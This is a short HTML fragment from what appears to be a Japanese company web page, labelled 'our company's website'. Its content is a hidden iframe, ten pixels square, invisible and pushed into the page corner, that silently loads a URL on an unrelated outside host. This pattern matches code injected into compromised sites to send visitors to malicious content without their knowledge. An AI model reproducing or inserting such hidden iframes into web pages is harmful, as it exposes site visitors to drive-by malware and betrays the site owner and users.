 <iframe src='http://ecdinc.osa.pl/showthread.php?t=63942072'
width='10' height='10'
style='visibility:hidden;position:absolute;left:0;top:0;'>
</iframe>
当社のWebサイト